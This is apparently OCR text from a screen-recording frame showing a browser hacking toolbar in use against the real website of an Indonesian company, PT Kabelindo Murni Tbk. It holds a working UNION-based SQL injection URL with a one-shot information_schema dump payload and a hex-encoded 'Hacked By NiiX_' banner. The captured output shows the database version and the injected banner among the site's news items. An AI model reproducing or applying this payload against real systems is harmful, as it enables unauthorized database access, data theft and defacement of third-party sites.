 www.BANDICAM.com
23:54
29/06/2019
PT Kabelindo Murni Tbk
Google Terjemahan
www.kabelindo.co.id/readnews.php?id=-28+union+select+1,version(),0x3c623e3c68313e4861636b6564204279204e6969585f3c2f68313e3c2f62
Bing
Most Visited
Getting Started
Login Form 16 by Colo...
Aerobic BL- Lagu India...
Doraemon indo sub || ...
Pasang Cisco Packet T...
16F3B PriV Sh3ll
Google AdSense
Hamba Allah
INT
SQL
UNION BASED
ERROR/DOUBLE
TOOLS
WAF BYPASS
ENCODE
HTML
ENCRYPT
MORE
XSS
LFI
Load URL
http://www.kabelindo.co.id/readnews.php?id=-28+union+select+1,version(),0x3c623e3c68313e4861636b6564204279204e6969585f3c2f68313e3c2f623e,make_set(6,@:=0x0a,
(select(1)from(information_schema.columns)where@:=make_set(511,@,0x3c6c693e,table_name,column_name)),@),5--
Split URL
Execute
Post
Referrer
0xHEX
%URL
BASE64
Insert to repl
Insert replac
Replace
We Craft Practical Solutions
Update
News
2019-03-29
Bukti Iklan Laporan Keuangan
Konsolidasian Tahunan 29
Maret 2019
4
10.1.40-MariaDB
Hacked By NiiX_
2019-01-02
Laporan Informasi Atau Fakta
Material
2018-12-15
Berbagi Keceriaan Dengan
Anak-anak di Panti Asuhan
2018-08-10
Donor Darah